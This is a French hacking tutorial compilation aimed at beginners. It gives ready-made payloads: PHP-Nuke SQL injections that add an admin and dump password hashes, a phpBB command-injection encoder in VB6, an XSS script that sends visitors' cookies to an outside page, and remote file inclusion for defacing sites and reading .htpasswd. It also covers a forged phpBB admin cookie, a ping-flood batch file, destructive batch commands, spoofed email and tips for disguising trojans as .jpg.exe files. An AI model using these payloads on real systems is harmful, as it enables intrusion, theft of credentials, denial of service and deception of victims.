Quesque PHP NUKE?

PHP NUKE est un portail en php trés

facile d'accés nul besoin de si connaitre en programmation

web...

Malheuresement ce portail permet de nombreuse injection

SQL...

Comment faire une SQL injection?

Voici comment ce mettre amdin

sur le site:

www.lesitephpnuke.com/admin.php?op=AddAuthor&add_aid

=loadation_aos&add_name=God&add_pwd=jadore&add_emai

l=tony@aos.com&add_radminsuper=1&admin=

eCcgVU5JT04gU0VMRUNUIDEvKjox

Une

fois l'injection faite allez vous indenfier dans www.lesitephpnuke.com/admin avec les identifiants

suivant:

login: loadation_aos

mot de passe: jadore

Et voila si

le webmaster ne s'est pas protéger(patch ou version + récente)vous aurez les

droits d'admin...

Comment regarder les message personnel des

admins:

www.lesitephpnuke.com/modules.php?name=

Private_messages&file=index&folder=inbox&user=

eDpmb28nIFVOSU9OIFNFTEVDVCAyLG51bGwsMSwxLG51bGwvKjox

Comment

uploader et modifier les download du site:

www.lesitephpnuke.com/modules.php?name=

Downloads&d_op=modifydownloadrequest&lid=

-1%200UNION%20SELECT%200,username,user_id,

user_password,name,user_email,user_level,o,o%20FROM%20nuke_users

Comment

recuperer les mot de pass cryptés des admin :

www.lesitephpnuke.com/modules.php?name=

Search&type=stories&query=f00bar&category=

-1&categ=%20and%201=2%20UNION%20SELECT%200,0,

aid,pwd,0,0,0,0,0,0%20from%20nuke_authors/*

Il

y a plein d'autre SQL injections mais à vous de les trouver, et bien sur, ces

injections sont valable juste pour phpNuke !!

Alors qu'est ce que cette faille highlight ? C'est une

faille qui touche tout les forum phpbb < v 2.0.10 (quand je dit tout... euh,

ce qui ne sont pas patchés !) Et qui vas permettre d'avoir un shell arbitraire

sur le serveur cible!

une "shell nianian" quoi ?

Shell = execution, grace

a cette faille vous allez pouvoir executer tout ce que vous voudrez sur le

serveur cible !

Commen proceder ?

Alors la faille est contenue dans le

fichier "viewtopic.php"... Je sais, ca ne vous avance pas beaucoup mais c'est

bon a savoir pour la culture general !

Sur les forum phpbb il est possible

d'effectuer une recherche, et, apres avoir effectuer une recherche sur un mot

vachement courant comme "bonjour" ou autres, de multiples choix de topic

arrivent devant vos yeux ebahis. Quoi de plus normal me diriez vous ? Et je vous

repondrez de continuer a lire...

Cliquez sur n'importe lequel des resultat,

et vous accederez au topic dans lequel a été trouvé le mot a rechercher, ici

"boujour".

Attention, on en arrive a la faille ! Vous pouvez voir aussi que

le mot bonjour est en gras !!! Et que l'url finira comme ceci

"&highlight=bonjour" !

C'est la que reside la faille !

On vas pouvoir

replacer "bonjour" par n'importe quel commande DOS ! C'est t'y pas zoli ca ?

grace a cela vous pourrez faire ce que bon vous semble du serveur !

Alors

petit probleme, c'est que la commande aura une syntaxe assez specialle... Par

exemple, il ne faudra pas faire

&highlight=dir

Mais

&

highlight=%2527%252esystem(chr(100)

%252echr(105)%252echr(114))%252e%2527

Oula...

Un peu compliqué tout ça non ? Mais alors comment savoir l'équivalent correct

d'une commande ??

Et bien j'ai pensé a tout ! je vous ai programmé en vb6 un

petit exploit qui vous permetra de "transcrire" n'importe quel commande (dir,

del, format...etc.) en son equivalent correct (

chr(100)%252echr(105)%252echr(114))%252e%2527 ...etc.)

Ammusez vous bien

!

Ci-dessous, la source de l'exploit commentée

Private Sub

Command1_Click() ' des que l'on cliquera sur le bouton command1 ...

If

Text1.Text <> "" Then

Text2.Text = "" 'réinitialisation de la zone

de texte "resultat"

Text2.Text = "%2527%252esystem(" 'voici le debut de notre

"requette"

'qui reste inchangée

'quelque soit la commande

Dim a As

String 'declaration de la variable qui vas contenir

'toute les lettres une a

une de notre commande a

'traduire

For intI = 1 To Len(Text1.Text)

'debut de la boucle qui vas se repeter autant de fois

'qu'il y a de

caractères dans la zone de text qui

'contient notre commande

a =

Mid(Text1.Text, intI, 1) ' la variable "a" est egale au premier caractère

'

de la zone de texte qui contient la commande

'au premier tour de boucle, le

deuxiemme caractère

'au deuxieme tour de boucle...etc.

If intI <>

Len(Text1.Text) Then 'si intI (qui est egale au nombre de fois

'que c'est

repété la boucle) est different

'du nombre de caractères que contient la zone

de texte

'qui contient la commande

Text2.Text = Text2.Text & "chr("

& Asc(a) & ")%252e"

' alors la zone de texte du resultat est egale a

elle

' meme ainsi que

"chr(Le_Code_Ascii_du_caractère_contenu_dans_a)%252e"

Else

'autrement

' la meme chose mais sans le )%252e final !

Text2.Text =

Text2.Text & "chr(" & Asc(a) & ")"

Exit For ' et on sort de la

boucle

End If ' fin de la condition

''''''''''''''

Next intI '

delimite la boucle

Text2.Text = Text2.Text & ")%252e%2527" ' des que

tout ca est fini, ou rajoute ca au resultat

Else

MsgBox "Oh ! Il faut

metre quelquechose dans la zone de texte boudiou !"

End If

End Sub '

action terminée

Private Sub Command2_Click()

MsgBox "Merci beaucoup

ice' ! Cette exploit je ne l'aurais jamais créer sans tes conseils"

End

Sub

Private Sub Command3_Click()

Text1.Text = Combo1.Text

End

Sub

Private Sub Form_Load()

Combo1.AddItem "dir"

Combo1.AddItem

"qprocess"

Combo1.AddItem "tasklist"

Combo1.AddItem

"qprocess"

Combo1.AddItem "net stop"

Combo1.AddItem

"tskill"

Combo1.AddItem "taskkill"

Combo1.AddItem "del"

Combo1.AddItem

"format"

Combo1.AddItem "shutdown"

End Sub

Tout d'abord quesqu'une faille xss???

Une faille xss

c'est quand on a possibliter d'insérer du HTML ou Javascript dans un livre

d'or,chat ou forum...

Grace à cette faille on peut par exemple faire une

alert,une redirection ou meme recupere les cookies des visiteurs.

Comment

trouver cette faille???

C'est simple il suffit d'insere un petit message

entre 2 balise tel que <i>Yop a la noix de coco</i>...

Si le

texte est en italique,la faille est présente...

Que faire de cette

faille???

On peux par exemple faire un message d'alert,ce qui donnera

ça:

< script>alert('Hacked by

SpyneNetwa')</script>

Dorénavant quand on ouvra cette page le

message "Hacked by SpyneNetwa" s'affichera...

Quelque fois le HTML n'est

pas autorisé et la il va falloir changer de technique,en effet il suffit juste

d'intégrer ça:

[img]javascript:alert('Hacked by

SpyneNetwa')[/img]

Explication?Quand le serveur exécute la page il trouve

les balise image et cherche son contenu,ne trouvant pas d'image il met le

script.

On peut aussi se servir de la balise plaintext pour afficher le code

en texte...

Comment récupérer les cookies?

Il va falloir heberger une

page appelé recup.php...

Dans la page recup.php on met le code

suivant:

< ?

if($ cookie){

$fp=fopen(" cookies.txt","a"); // On

ouvre le fichier cookis.txt

fputs($fp,"$ cookie\r\n"); // On écrit le contenu

du cookie dans le fichier

fclose($fp);

}

?>

<

script>

opener=self;

self.close(); // ferme la fenètre

< /

script>

Bon ensuite on retourne sur le forum et on poste une

xss:

Amener moi vos cookies<script>window.open(" http:// www.votresite.fr/recup.php? cookie="+document. cookie);</

script> .

Et voila sur votre ftp un fichier cookies.txt va se créer ou

vous pourrer récupérer les cookies...

Pour se proteger, vos codeur PHP ne

doivent pas oublier qu'il existe une fonction qui permet d'enlever les balises

HTML et PHP => strip_tags(); !

1) Quesque c'est t'y cette chose ?

La faille include

c'est la possibilité d'inserer du code malveillant dans une page deja

existante.

Je traduit => si vous trouvez une faille include sur un site,

vous pourrez faire a peu pres tout ce que vous voudrez avec !

2)

présentation

Tout d'abord qu'est ce que ce "include" dans "faille include" et

bien, les include sont les outils des fegnants !

Au lieu de repeter des

centaines de fois la meme protion de code, on créer une page

"portion_de_code.php" puis on l'inclus

la ou en a besoin grace a la commande

"include".

exemple =>

<?

// code quelquonque ...

//

didonc, ici j'aurais bien besoin du code long et chian que je doit mettre au

moins 10 fois dans toute les pages de

// mon site !

//

// A mais

j'alais oublier, c'est cool alors ! Je n'ai pas besoin de me faire chier a le

taper, vue que le l'ai mit dans la

// page "code_long_et_chiant_a_taper.php"

!!

$page_a_inclure = "code_long_et_chiant_a_taper.php"; // je stoque le

nom du fichier dans une variable (dans une boite)

include("$page_a_inclure");

// et je l'inclut !

// Cool je ne me suis pas fait chier a taper tout le

code ! A la place, j'ai tapé que 2 mini-ligne de code !

cooool

?>

3) Exploitation

alors, c'est bien zoli tout ca mais

comment voit on si une page est incluse ?

regardez l'adresse suivante

:

http://siteouaib.com/index.php?page=coolCaAlors.php

remarquez

bien le "page=coolCaAlors.php"

La page "coolCaAlors.php" a été incluse

!!

Cela ne veut pas dire pour autant que le site est vulnerable ! Alors

procedons a un test :

a la place de :

http://siteouaib.com/index.php?page=coolCaAlors.php

essayez

http://siteouaib.com/index.php?page=http://www.google.com

si

google s'affiche au beau milieu de la page, c'est que le site est vulnerable

!

C'est donc la que reside cette faille , dans le fait que l'on peut inclure

n'importe quel page au sein d'une autre

si on met :

http://sitealacon.com/index.php?page=

http://www.http://users.rockweb.org/Raven45

Le site

sera inseré dans index , si ce n'est pas le cas c'est donc que la faille est

bouchée

Cette faille donc va nous permettre d'inserer un code malveillant

venant d'un autre site sinon mieu du notre ^^

ex : sur mon site je crée un

fichier inc.php et dedans je met

:

<?

$fichier=fopen('index.php','a'); //cette ligne ouvre le

fichier index.php

fwrite($Fichier,'Web Site Defaced'); // Cette ligne ecrit

dans index.php

fclose($fichier); // On ferme le fichier ,

Facultatif

?>

Donc on a cette page sur notre serveur que je nomerai

http://toto.fr

Maintenant on

procede a l'inclusion :

http://sitealacon.com/index.php?page=http://toto.fr/inc

Et

voila le site est "defacé", du moins, la page principale a été modifié pour

simuler un defacage vu que les autre page sur

le serveur sont intactes

!

C'est ti pas bo tout ca ?

Mais attention !! il ne faux pas

mettre :

http://sitealacon.com/index.php?page=http://toto.fr/inc.php

mais

http://sitealacon.com/index.php?page=http://toto.fr/inc

car sinon le fichier sera interpréter sur votre serveur !!

4)

L'include local

Sachez que grace a la faille include, vous pouvez aussi

inclure des fichier interessant présent sur le serveur cible ! (passwd.txt,

htacces, htpassd, la DB ...etc.)

un exemple suffira a vous faire comprendre

:

http://sitealacon.com/index.php?page=protect/.htpasswd

Et

tadaa, htpasswd s'affiche au beau milieu de la page !

5) Correction de la

faille

C'est bien joli de s'avoir l'exploiter cette faille, mais encore

faudrait il savoir la corriger !!

Au lieu de mettre le code de l'exemple on

va remplacer par ca :

< ?

$page_a_inclure =

"code_long_et_chiant_a_taper.php";

if (file_exists($page_a_inclure)) {

//verifie si le fichier existe bien sur le

serveur

include("$page_a_inclure.php"); //inclus la page EN PHP

}

else

{include("404.php");} //inclusion d'une page d'erreur

?>

Alors qu'est ce qu'un exploit ? Un exploit est un petit

programme, créer le plus souvant en C, perl, python, php et qui a pour but

d'exploiter une faille ;-)

Je ne vais pas ici vous lister tout les exploit

existants mais vous donner les site ou vous pourrez trouver les touts derniers

exploit pour tout ce que vous voulez :

http://packetstormsecurity.org

http://www.osvdb.org

http://www.securitytracker.com

http://www.vulnerabilite.com

http://www.securityfocus.com

http://www.k-otik.com

http://packetstormsecurity.nl/

http://www.iss.net/

http://8088.org

http://www.securiteam.com/

http://phreak.com/html/main.shtml

http://www.hoobie.net/security/exploits/

http://www.secureroot.com/category/hacking/

http://www.astalavista.com/index.php?section=dir

2)

Utiliser

En voila une question qui revient souvent !

Apres avoir lut

ce tuto vous saurez determier en quel language l'exploit a été codé, puis vous

saurez l'utiliser !

Alors, comment ai-je fait pour le savoir !

Et

bien il y a des "indices" dans chacun des codes qui nous permet de le savoir

!

Si dans un exploit vous voyez des

#include

<quelquechose.h>

Et des

printf(quelquechose);

Vous pouvez etre

sur que l'exploit a été codé en C !

Mais, comment s'en servir ?

Il vous

faut un compilateur C comme DevC, quincy, borland C . . . E t c. Puis grace a

ces logiciel, créez un nouveau projet, puis une feuille de code dans laquel

l'exploit, enregistrez, puis incluez la au projet, et pour finir C O M P I L E Z

et E X E C U T E Z !

Si dans un exploit vous voyez des

$quelquechose =

quelquechosed'autre;

Vous pouvez etre sur que l'exploit a été codé en PHP

!

Alors pour vous en servir, vous devez telecharger le logiciel EasyPHP,

l'installer, l'executer, puis créer un dossier "Mes Exploits" dans \Program

Files\EasyPHP1-8\www\

Ensuite vous allez mettre la source de votre exploit

dans le bloc note et enregistrer sous "Ce_Que_Je_Veut.php" puis deplacer ce

fichier dans \Program Files\EasyPHP1-8\www\Mes Exploits

Ensuite, faite un

click droit sur la petite icone en forme de E qui s'est placé a gauche de

l'heure (a droite de la barre demarer ( . . . ) ) et cliquez sur "Web Local"

.

Une fenetre s'ouvre, cliquez sur le bouton "Mes Exploit" et admirez le

travail !

Si dans un exploit vous voyez :

< html>

Ou pleins

d'autres balise (

<jeSuisUneBaliseVuQueJeSuisEncadréDePlusPetitEtPlusGrandQue> cf tuto HTML

partie tuto divers )

Soyez sur, c'est du HTML ! Pour l'utilisez, ouvrez le

bloc note, deposez y la source de l'exploit, puis enregistrez sous

"CeQueVousVoulez.html" et executez (ou faites executer a la victime. . . Enfin

ca depend de l'exploit)!

Si en entete d'un exploit vous

voyez

#!/usr/bin/perl

Soyez certain, c'est du perl !

Pour s'en servir,

telechargez le programme ActivPerl, installez le. Parallèlement mettez la source

de votre exploit perl dans le bloc note et enregistrez sous

Ce_Que_L_On_Veut.pl

Maintenant, demarer>executer>command (ou cmd) >

perl Le_Chemin_Complet_De_Votre_Exploit_Perl

Exemple

perl

c:\monexploit.pl

Vous obtiendrez alors des infos sur les paramètres a

definir.

Les paramètres ? Kesako ??

Imaginez un exploit qui permet de

detruire n'importe quel site ! Juste en indiquant L'URL du site et l'ID le

l'admin ! Et bien il vas falloir l'indiquer a l'exploit ! On aura donc un truc

dans le genre

perl c:\exploitGenial.pl http://www.Le-Site-a-Detruire.com administrateur

Et bien

"http://www.Le-Site-a-Detruire.com" et "administrateur" sont des paramètre a

l'exploit !

Donc pour avoir des infos sur les paramètres a indiquer a

l'exploit :

perl c:\monexploit.pl

(sans paramètres !)

Puis grace aux

info qu'il vous sera donné, vous saurez exploiter l'exploit !

Si en

entete d'un exploit vous voyez

#!/usr/bin/pyth0n

L'exploit a été codé en

Python !

Pour s'en servir, telechargez le programme python, installez le.

Parallèlement mettez la source de votre exploit python dans le bloc note et

enregistrez sous Ce_Que_L_On_Veut.py

Maintenant,

demarer>executer>command (ou cmd) >

python

Le_Chemin_Complet_De_Votre_Exploit_Perl

Exemple

python

c:\monexploit.pl

Vous obtiendrez alors des infos sur les paramètres a

definir.

Puis grace aux info qu'il vous sera donné, vous saurez exploiter

l'exploit !

Alors tout d'abord qu'est ce que le SQL ?? Le SQL est un

language devoué a la gestion de base de donnée. ==> traduction : Quand, par

exemple, vous vous inscrivez sur un site, toute les info que vous avez entrer

pour votre inscription (email, pseudo, mot de passe...etc.) Sont stoquée dans

une DB (=> Data base => base de donnés), Et pour acceder a cette DB,

modifier son contenu...etc. On utilise le SQL !

Alors, venons en a

l'attaque... Mettons un site, dans lequel il y a un champ de recherche qui vas

vous permettre de rechercher un membre... En fait, quand vous allez cliquer sur

le bouton "rechercher", une requette vas etre envoyé sur la DB.

Requette

:

SI dans la partie Membre de la DB il y a un membre qui a pour nom "contenu

du champ de texte" alors on affiche le resultat !

Au lieu de dire "partie

membre" je vais employer le therme de TABLE membre... Alors une table est donc

une partie de la DB ! Une DB est en effet secionné en une ou plusieurs table

dans lequel sont stoqué les information correspondantes !

Par exemple la

table membre qui vas contenir votre pseudo et votre mot de passe

Ou la table

NewLetter Qui contiendra votre e-mail !

En SQL la requette aurais resembler a

ceci :

SELECT * FROM membres WHERE pseudo =

'ContenuDuCHampDeTextt';

En fait une injection vas viser a deformer cette

requette ! Reprenons un exemple d'un site dans lequel deux champ de texte a

renseigner, l'un un pseudo et l'autre un pass.

Si le pseudo existe dans la

DB(plus precisement dans la table membre) ainsi que le pass, alors on peut

continuer...

En SQL :

("SELECT * FROM membres WHERE utilisateur =

'$contenuDuChampPseudo' AND motdepasse =

'$ContenuDuChampMotDePasse'");

Maintenant, si je met dans le premier

champ (le champ pour donner le pseudo) ceci :

' OR 1=1"); //

Notre

requette vas resembler a ceci :

("SELECT * FROM membres WHERE utilisateur

= '' OR 1=1"); //' AND motdepasse = '$ContenuDuChampMotDePasse'");

On a

ici TOTALEMENT deformer la requette, en français ça donne ceci !

Si le

pseudo(= Nom Dutilisateur) est egal a '' (et donc rien) OU que 1 est egal a 1

Alors je continue...

Sachant que tout ce qui suit "//" est considéré comme

une note est donc n'est pas pris en compte !

On a fait ici une injection SQL

!

Donc, en reflechissant, on peut avoir tout ce que l'on veut (mot de

passe...etc.)

Encore un petit exemple :

login : '; exec

master..xp_cmdshell 'net stop firewall'; --

cette requête ci-dessus

aurait pour effet d'exécuter une commande shell "net stop firewall" qui

stopperait l'exécution du service "firewall" !

A vous de reflechir

maintenant !

Donc je vais expliquer comment utiliser une faille super

vieille mais qui marche encore: la faille netbios!

Mais d'abord, qu'est

ce que le serveur NETBIOs ? C'est la première question que je me pose!! Pas

vous? Bon, j'y répond quand même!!

Le serveur Netbios est une couche

logicielle implantée sur les cartes réseau par toutes les versions de windows

jusqu'à XP. Ce serveur répond via TCP/IP à toutes les demandes via le port 137.

Ces demandes retournent les informations nécessaires à la connexion à votre

serveur de partage sur le port 139

En tout premier lieu, il faut

commencer par trouver une victime qui a le port 139 ouvert (le port du serveur

netbios). anecdote: win 98 instaure dès l'installation le partage de fichiers!!

^^ bon ok! Il suffit d'avoir updaté son OS ou d'avoir rectifié sa config soit

même. Et pis c'est vrai que win 98 c'est plus d'actualité. mais en cherchant

bien on trouve quelques utilisateurs négligeants, ou ignorants!

Pour

trouver votre victime, il faut utiliser un scanner d'ip comme nessus ou bien

superscan par exemple.

Une fois la victime reperée, on teste le port avec une

commande dos:

nbtstat -A ip-de-la-victime

voilà ce qui apparait et

ce que l'on recherche c'est quelque chose du genre:

NETBIOS REMOTE

MACHINE NAME TABLE

NAME TYPE STATUS

____________________________________________

USERNAME <00>

registred

WORKGROUP <00> registred

USERNAME <03> registred

USERNAME <20> registred <----- C'est cette ligne qui m'interresse

:-)

MAC adress= 00-22-12-56-89-00 @

Quand on trouve "20" à"TYPE",

on peut etre sûr que la victime fait tourner un client micro$oft avec le partage

imprimantes/fichiers actif.

Bien! Maintenant, nous allons ajouter le nom

du REMOTE 20 au fichier "lmhost" dans windows. Ce fichier est utilisé par la

pile du client Wins (qui fait que le NetBios prime sur le TCP/IP) et contient la

redirection des adresses ip vers des noms d'ordinateurs.

Ce fichier est

divisé en plusieurs colonnes, la premier contient l'adresse ip, la seconde le

nom de la machine hote et la troisième et les suivantes des directives et/ou des

commentaires.

Donc on saisie toujours sous dos:

echo

ip-de-la-victime Nom-Du-Remote-20>>c:\windows\lmhosts <---- Le nom du

remote 20 ici, c'est USERNAME

Maintenand on reset le cache du netbios

avant de continuer

nbtstat -R

Successful purge and preload on the NBT

remote cache name table

Maintenant, il ne nous reste plus qu'a lister les

ressources partagées sur la machine hôte

net view

nom-du-remote-20

A DISK

C DISK

D DISK

Canon Printer

The

command was completed successfully

et voila!!!!!!!!!!!!!!!!!!!!!!!

tadaaaaaaaaaaaaaaaaaaaaaaa

vous avez acces aux ressources partagées de la

victime !!

Pour plus de confort, utilisez la recherche d'ordinateurs, ca

vous permettra de vous balader sur l'ordinateur hôte comme si vous étiez sur le

votre, Pour cela:

Démarrer -> rechercher -> rechercher d'autres

éléments (en l'occurence "ordinateurs") -> dans nom de l'ordinateur, on met

le nom du remote 20 (toujours USERNAME dans mon cas).

Ceci est une technique de hacking tres facile qui vous

permetra

de vous loger en admin (avoir tout les droits !) sur un

forum

phpbb d'une version egale ou inferieur à 2.0.12.

Petite preparation

:

- IL VOUS FAUT FIREFOX ! Cette exploit ne marche pas avec IE !!

(Firefox est un explorateur dans le genre IE, mais en mieux ;-) )

- Une

tete ,et au moins une main

Sachez avant tout que firefox stoque TOUT les

cookies dans un seul fichier

("cookies.txt"), (contrairement à IE qui créer

un fichier pour un cookie).

Ce fichier est stoqué ici :

-\WINDOWS\Application Data\Mozilla\Firefox

\Profiles\4sygtyn0.default

(pour les win 9x)

-\Documents and Settings\votre nom(admin du

pc)\Application Data\Mozilla

\firefox\profiles\tk2zmflp.default (pour les win

NT)

Passons maintenant à la pratique...

1) Reperer le forum

victime (Ca a l'air tout con dit comme ca... Mais c'est pas aussi simple

!)

2) Verifier que sa version est < 2.0.12 (marqué en bas de la

page)

3) Fermez toute les fenetre

4) Comme vous avez lancé le forum, il

vous place un cookie placé dans cookies.txt,

OUVREZ cookies.txt .

5)

Cherchez dans cookies.txt ceci "phpbb2mysql_data", et vous pouvez voir qu'il en

suit une chaine de caractères qui commence par un "a" et fini par un "D".

6)

Remplacez cette valeur par celle-ci

:

a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bb%3A1%3Bs%3A6

%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D

7)

Ouvrez Firefox, et rendez vous sur le forum

En bas du forum vous voye apparaitre

"Panneau d'administration" ou "Administrateur Pannel" En bas du forum vous voye apparaitre

"Panneau d'administration" ou "Administrateur Pannel"

9) Cliquez dessus et

TADAAAAAAAAAA, vous pouvez faire tout ce que vous voulez !

Petite note :

Ne fait pas ça à n'importe qui ! Ce serais bete et mechant !!

Je vais vous apprendre ici une technique assez simple pour

faire bugger un ordinateur.

Pour faire bugger un ordinateur à distance il

faut que sachiez son IP et surtout il faut que cet ordinateur n'ai pas de

FireWall.

Nous allons créer un petit fichier batch qui envoira des donnés en

masse à l'ordinateur victime.

Source du fichier batch :

@echo

off

:start

ping IP_Victime -l 65500

goto start

Vous enregistrez

le fichier sous "nimporteQuelNom.bat" puis vous l'executez et vous attendez et

le tour et joué.

Nous allons créer des virus en batch, alors pour ca, vous

avez besoin :

- De Batch Creator OU du bloc note (demarer > programme >

accessoire > bloc note)

- D'une tete

- De au moins une main

Et

je pense que c'est tout ...

Bien que tout soit expliqué dans batch

creator, je réexplique (les parties les plus importantes !)

il faut que

vous ecriviez sur la 1ere ligne :

@echo off

cela permettra qu'aucune chose

""""disgracieuse"""" ne soit affiché (en simplifiant vraiment beacoup (plus de

details : telechargez Batch Creator!!!)

Puis apres ce "@echo off" vous

mettrez des commandes, qui auront un effet bien specifique mais, attention :

Pour une ligne, un commande !

exemple de commande :

ECHO votre

message

Affiche votre message

%windir%\RUNDLL32.EXE

User.exe,ExitWindows

Eteint l'ordinateur (en fait ceci n'est pas vraiment une

commande... mais je ne m'attarderais pas sur cela)

DEL chemin

Effache

le fichier "chemin" (exemple : DEL C:\windows\bureau\test.txt)

DELTREE /Y

chemin

Efface le dossier "chemin" ainsi que tout ce qu'il contient

le /Y

permet qu'il n'y ai pas demande de confirmation avant d'éffacer (ce qui est le

cas sans le /Y)

PAUSE

attend que l'on appuie sur ue touche pour

continuer

EXIT

Quitte la session DOS courante.

COPY chemin1

chemin2

copie le fichier chemin1 en chemin2

(meme fonctionnement pour

MOVE qui deplace des fichier)

CLS

efface le contenu de la sortie

standard (pour simplifier : efface le contenu de la fenetre)

SET

NomDeLaVariable=Contenu de la variable

donc ici, je déclare un variable ...

alors qu'est une variable?

Ben une variable c'est une sorte de boite dans

laquel je met tout ce que je veut dedans !

exemple :

set cool=bonjour

mon ami comment ca va ?

echo %cool%

Il ne vas pas s'affichier %cool%

mais le contenu de la variable cool ( soit "bonjour mon ami comment ca va ?"

)

A noter qu'une variable ne peut etre utilisé qu'encadré par des

pourcentages ( %MaVariable% )

%0

Bon %0 n'est pas une commande mais

une vaiable tres utilisée !!!

Le contenu de cette variable est en fait le

chemin du batch executé

(Remarquez que cette variable n'est pas encardé par

des pourcentages mais n'en a qu'un seul a sa gauche !)

FOR

Bon, la

syntaxe de cette commande est la suivante

FOR %%var IN (valeurs) DO COMMANDE

%%var

En fait la variable %%var vas perendre succesivement les valeurs

comprises entre parenthèses

Puis cette variable est utilisé ensuite couplée a

une commande

Exemple :

FOR %%a IN (cool ca va ?) DO ECHO %%a

Il vas

s'affichier à l'écran :

cool

ca

va

?

Car j'ai affiché grace à

"echo" la variable %%a qui a pris les valeurs comprises entre les

parenthèse

>>, <<, >, <, |

Ce qu'il y a au dessus

sont des redirection, explication :

elles permètent de rediriger une commande

vers autre choses

Exemple :

echo coucou ca va ? >

c:\windows\bureau\testCool.txt

"echo coucou ca va?" vas etre redirigé

vers le fichier "c:\windows\bureau\testCool.txt" qui, si il n'existe pas, vas

etre créé,

et ce fichier texte aura pour contenu "coucou ca va ?"

Mais si

il existe, son contenu sera totalement éffacé pour qu'il y ai à la place "coucou

ca va ?", pour que "coucou ca va ?" soit

seulement rajouté, utilisé plutôt

cette redirection : ">>" qui, si le fichier existe, rajoutera seulement

"coucou ca va ?", et si il n'existe pas, il sera créé aussi !

Les

redirections << et < sont peu utilisés donc je ne m'attarderais pas

dessus...

la redirection | (laisser le doight apuié sur ALT GR et appuis sur

6 ) redirige une commande vers une autre

exemeple

echo. | DATE

il vas

seulement s'affichier la date vu que la commande date est redirigée vers echo.

(alors que normalement la commande date demande à entrer la date )

Alors si

on mèle les deux ca peut donner :

echo. | date >>

c:\windows\bureau\test2.txt

Donc si on lance ca, la date du lancement du

fichier vas etre stoqué dans le fichier "c:\windows\bureau\test2.txt"

Je

ne vais pas en dire plus vus que bon nombre de commandes sont expliqués dans

"batch creator" (que vous pouvez telecharger dans la partie

telechargement)

Pour avoir des exemples concrets de virus batch, je vous

invite à consulter la partie "virus batch

Dans cette partie, vous apprendrez à envoyer des mail

anonyme avec telnet, et ceci tres simplement !

Ce qu'il vous faut :

-

Telnet (deja sur windows) Ou Eric's TelNet

- Au moins une main

Lancez

telnet (Demarer>executer>telnet), Vous voyez une fenetre blanche

s'afficher a l'écran, dans celle-ci, faites : Connexion>Systeme distant

+

Nom de l'hote : un serveur SMTP (exemple : smtp.wanadoo.fr,

smtp.voila.fr...)

+ Port : 25 (port SMTP)

+ Type de terminal : ne touchez

a rien...

Puis OK

Pour l'exemple, je me connecterais au serveur SMTP

Wanadoo...

220 mwinf1208.wanadoo.fr ESMTP ABO *****************

Helo

wanadoo

250 mwinf1208.wanadoo.fr

mail from:

<L'adresse_pour_laquel_vous_voulez_vous_faire_passer>

250 ok

(petite

parhentèse : le code 250, signifie que tout est OK)

rcpt to:

<adresse_victime>

250 ok

data

(RE-petite parhentèse : lorsque

nous entrons "data", nous indiquons au serveur que nous avons fini de remplir

les informations au sujet du "destinataire/recepteur" et que nous allons

commencer a taper le message)

354 End data with

<CR><LF>.<CR><LF>

subject: titre du message

aucune reponse du serveur

Puis tapez votre message et finisez le par un

point sur une ligne vide

Pour se deconecter apres avoir fini :

"quit"

Voila, vous avez envoyé un mail anonyme !

Tout d'abord qu'est ce qu'un trojan ? Un trojan est une

sorte de virus qui permet à quiconque connait votre ip, de penetrer votre

ordinateur .

Explications :

Les transferts de donnés sur internet se font

grace à un certains nombre de port, et à chaque port sa specificitée. Et bien un

trojan insecurise l'un de ces ports pour pouvoir exploiter et controler votre

pc.

Ceci est bien beau (façon de parler) mais comment proceder ?

Tout les

trojans sont composés de 2 parties :

- Le client

- Le

serveur

Le client est la partie qui vas vous permetre de controler le pc

à distance, quand au serveur, c'est la partie que la victime doit

executer.

Dès lors, vous devez vous poser plusieurs questions...

- Que ce

passe-t-il lorsque ma victime vas executer le serveur ? Il ne se passe

ABSOLUMENT rien ! Le serveur agit silencieusement.

- Comment faire passer ce

serveur à ma victime ? Faites en sorte que la victime veuille executer le

trojan, dite que c'est un programme qui expose toute les positions du KaMasutra

ou encore faites lui croire que c'est une image en renomant le serveur

"imageKoKine.jpg.exe"

- Que puis-je faire à partir du client ? Tout ce que

vous pouriez faire en étant devant le pc de la victime ! Supprimer, renomer

telecharger, controler la souris...etc. d'autres fonctions sont possible en

fonction du client , sachez qu'il existe une multitude de trojan !!

- Ai-je

juste besoin de l'IP ? Oui ! Et il vous faut aussi une bonne dose de chance, car

si la victime possede un firewall il sera tres difficile de penetrer son PC

(mais pas imposible ! Rien n'est imposible en informatique)

Conseils

:

Ne vous attaquez JAMAIS à une ip au hasard ! Il faut connaitre la victime !

Mettons par exemple qu'elle vous ai dit quel type de firewall elle posède, vous

pouvez agire en consequant (créer un petit programme que vous lui ferez executer

qui desinstalerait le firewall) ! Ceci n'est qu'un exemple parmis tant d'autres

!

Ci-dessous la liste des trojans les plus connus avec leurs port

correspondant :

PORT | NOM

31,Master Paradise

121,BO

jammerkillahV

456,HackersParadise

555,Phase Zero

666,Attack

FTP

1001,Silencer

1001,Silencer

1001,WebEx

1010,Doly Trojan

1.30

1011,Doly Trojan 1.1+1.2

1015,Doly Trojan

1.5

1033,Netspy

1042,Bla1.1

1170,Streaming Audio

Trojan

1207,SoftWar

1243,SubSeven

1245,Vodoo

1269,Maverick's

Matrix,

1492,FTP99CMP

509,PsyberStreamingServer Nikhil G.

1600,Shiva

Burka

1807,SpySender

1981,ShockRave

1999,Backdoor

1999,Transcout 1.1

+ 1.2

2001,DerSpaeher 3

2001,TrojanCow

2023,Pass Ripper

2140,The

Invasor Nikhil G.

2283,HVL

Rat5

2565,Striker

2583,Wincrash2

2801,Phineas Nikhil G.

3791,Total

Eclypse (FTP)

4567,FileNail

Danny

4950,IcqTrojan

4950,IcqTrojen

5000,Socket23

5011,OOTLT

5031,NetMetro1.0

5400,BladeRunner

5400,BackConstruction1.2

5521,IllusionMailer

5550,XTCP

2.0 + 2.01

5569,RoboHack

5742,Wincrash

6400,The tHing

6669,Vampire

1.0

6670,Deep Throat

6883,DeltaSource

(DarkStar)

6912,Shitheep

6939,Indoctrination

7306,NetMonitor

7789,iCkiller

9872,PortalOfDoom

9875,Portal

of Doom

9989,iNi-Killer

9989,InIkiller

10607,Coma

Danny

11000,SennaSpyTrojans

11223,ProgenicTrojan

12076,Gjamer

12223,Hack´99

KeyLogger

12346,NetBus 1.x (avoiding Netbuster)

12701,Eclipse

2000

16969,Priotrity

20000,Millenium

20034,NetBus

Pro

20203,Logged!

20203,Chupacabra

20331,Bla

21544,GirlFriend

21554,GirlFriend

22222,Prosiak

